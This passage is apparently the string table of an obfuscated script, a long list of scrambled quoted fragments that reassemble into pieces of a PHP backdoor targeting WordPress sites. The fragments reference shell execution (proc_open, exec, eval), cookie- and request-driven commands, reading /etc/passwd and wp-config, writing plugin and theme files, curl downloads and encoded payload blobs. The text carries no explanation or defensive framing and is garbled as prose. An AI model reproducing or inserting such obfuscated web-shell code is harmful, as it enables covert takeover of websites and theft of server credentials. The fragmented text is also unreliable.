','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E